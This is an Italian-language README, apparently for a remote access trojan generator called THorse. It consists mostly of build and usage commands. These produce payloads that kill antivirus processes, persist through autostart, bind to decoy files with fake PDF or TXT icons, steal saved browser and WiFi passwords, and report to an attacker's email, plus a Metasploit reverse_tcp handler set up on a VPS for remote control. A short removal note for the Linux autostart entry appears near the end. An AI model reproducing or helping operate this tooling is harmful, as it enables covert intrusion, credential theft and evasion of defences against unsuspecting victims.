

THorse è un generatore di RAT (Remote Administrator Trojan) per sistemi Windows/Linux scritto in Python 3.
Questo piccolo script Python può fare un lavoro davvero fantastico.
:computer: Questo progetto è stato creato solo per buoni scopi e uso personale.
QUESTO SOFTWARE È FORNITO "COSÌ COM'È" SENZA ALCUNA GARANZIA. PUOI UTILIZZARE QUESTO SOFTWARE A TUO RISCHIO. L'UTILIZZO È DI COMPLETA RESPONSABILITÀ DELL'UTENTE FINALE. GLI SVILUPPATORI NON SI ASSUMONO ALCUNA RESPONSABILITÀ E NON SONO RESPONSABILI DI QUALSIASI USO IMPROPRIO O DANNO CAUSATO DA QUESTO PROGRAMMA.
| Recuperi supportati, tenta di recuperare le password salvate da: |
|---|
| Browser Chrome |
| WiFi |
Sappiamo tutti quanto sia potente il payload Meterpreter, ma il payload creato da esso non è comunque soddisfacente.
Su Windows, specifica/imposta il percorso di Pyinstaller in paygen.py [Riga 14]
Il percorso predefinito è questo : PYTHON_PYINSTALLER_PATH = os.path.expanduser("C:/Python37-32/Scripts/pyinstaller.exe")
Modificalo in base al tuo sistema
# Install dependencies
$ Install latest python 3.x
# Navigate to the /opt directory (optional)
$ cd /opt/
# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git
# Go into the repository
$ cd thorse
# Installing dependencies
$ bash installer_linux.sh
# If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py
$ chmod +x paygen.py
$ python3 paygen.py --help
# Making Payload/RAT
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path
# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe
# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --persistence 10
Note: You can also use our custom icons from the icon folder, just use them like this --icon icon/pdf.ico
# 1. Setup a VPS, You can buy Ubuntu VPS from any VPS Provider such as Digital Ocean, Linode, AWS, etc
# 2. Connect to your VPS Using SSH
$ ssh username@ip_address
# 3. Update Your Linux VPS
$ sudo apt update
# 4. Add Kali Linux Repository
$ sudo sh -c "echo 'deb https://http.kali.org/kali kali-rolling main non-free contrib' > /etc/apt/sources.list.d/kali.list"
# 5. Install gnupg package
$ sudo apt install gnupg
# 6. Add Kali Public Keys
$ wget 'https://archive.kali.org/archive-key.asc' && sudo apt-key add archive-key.asc
# 7. Update VPS
$ sudo apt update
# 8. Set Kali Priority
$ sudo sh -c "echo 'Package: *'>/etc/apt/preferences.d/kali.pref; echo 'Pin: release a=kali-rolling'>>/etc/apt/preferences.d/kali.pref; echo 'Pin-Priority: 50'>>/etc/apt/preferences.d/kali.pref"
# 9. Update VPS
$ sudo apt update
# 10. Install Metasploit Framework in VPS
$ sudo apt install -t kali-rolling metasploit-framework
# NOTE: Above Steps needs to be performed only for once
# 11. Install pip3
$ sudo apt install python3-pip
# 12. Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git
# 13. Go into the repository
$ cd thorse
# 14. Installing dependencies
$ bash installer_linux.sh
# 15. If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py
$ 16. chmod +x paygen.py
$ python3 paygen.py --help
# Making Payload/RAT (If you want to Compile RAT for Windows, then Build RAT on Windows Machine & Use VPS for Controlling RAT Remotely)
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path
# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe
# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --persistence 10
Note: You can also use our custom icons from the icon folder, just use them like this --icon icon/pdf.ico
# Install dependencies
$ Install latest python 3.x
# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git
# Go into the repository
$ cd thorse
# Installing dependencies
$ python -m pip install -r requirements.txt
# Open paygen.py in Text editor and Configure Line 15, set Pyinstaller path, Default Path is as follows :-
# PYTHON_PYINSTALLER_PATH = os.path.expanduser("C:/Python37-32/Scripts/pyinstaller.exe")
# Getting Help Menu
$ python paygen.py --help
# Making Payload/RAT
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -w -o output_file_name --icon icon_path
# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe
# Making Payload/RAT binded with legitimate file [Any file .exe, .pdf, .txt etc]
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon/txt.ico --bind passwords.txt
Note: You can also use our custom icons from the icon folder, just use them like this --icon icon/pdf.ico
Devi installare Metasploit-Framework sul tuo sistema per stabilire la connessione
Impostazioni consigliate, puoi provare a testarlo con qualsiasi altro payload nella riga 2
$ sudo msfconsole
msf3> use exploit/multi/handler
msf3> set payload python/meterpreter/reverse_tcp
msf3> set LHOST 192.168.43.221
msf3> set LPORT 443
msf3> run


Attualmente questo repository è mantenuto da me (Pushpender Singh). Ma se vuoi diventare un contributore, aggiungi qualche funzionalità interessante e apri una pull request; la esaminerò e la unirò a questo repository.
La pull request di tutti i contributori sarà accettata se merita per questo repository.
Apri il file di autostart con un editor di testo, Percorso del file di autostart: ~/.config/autostart/xinput.desktop
Rimuovi queste 5 righe:
[Desktop Entry]
Type=Application
X-GNOME-Autostart-enabled=true
Name=Xinput
Exec="destination_file_name"
Nota: destination_file_name è il nome che hai dato al file dannoso usando il parametro -o del tuo TrojanHorse
Riavvia il sistema e poi elimina il file dannoso salvato in questo percorso qui sotto
Percorso di destinazione, dove è salvato TrojanHorse : ~/.config/xnput
Contributi di qualsiasi tipo sono i benvenuti!
NOTA: Se dovessi essere nella lista dei contributori ma ci siamo dimenticati di te, faccelo sapere!
| Short Hand | Full Hand | Description |
|---|
| -h | --help | mostra questo messaggio di aiuto ed esci |
| -k KILL_AV | --kill_av KILL_AV | AntivirusKiller : Specifica il .exe dell'AV da terminare. Es:- --kill_av cmd.exe |
| -t TIME_IN_SECONDS | --persistence TIME_PERSISTENT | Rendi persistente dopo __ secondi. default=10 |
| -w | --windows | Genera un eseguibile Windows. |
| -l | --linux | Genera un eseguibile Linux. |
| -b file.txt | --bind LEGITIMATE_FILE_PATH.pdf | AutoBinder : Specifica il percorso del file legittimo. [Sistemi supportati : Windows] |
| -s | --steal-password | Ruba le password salvate dalla macchina vittima [Sistemi supportati : Windows] |
| -d | --debug | Esegui il virus in primo piano |
| Short Hand | Full Hand | Description |
|---|
| --icon ICON | Specifica il percorso dell'icona, icona del file dannoso [Nota: deve essere .ico] | |
| --ip IP_ADDRESS | Indirizzo email a cui inviare i report. | |
| --port PORT | Porta dell'indirizzo IP fornito nell'argomento --ip. | |
| -e EMAIL | --email EMAIL | Indirizzo email a cui inviare i report. |
| -p PASSWORD | --password PASSWORD | Password per l'indirizzo email fornito nell'argomento -e. |
| -o OUT | --out OUT | Nome del file di output. |
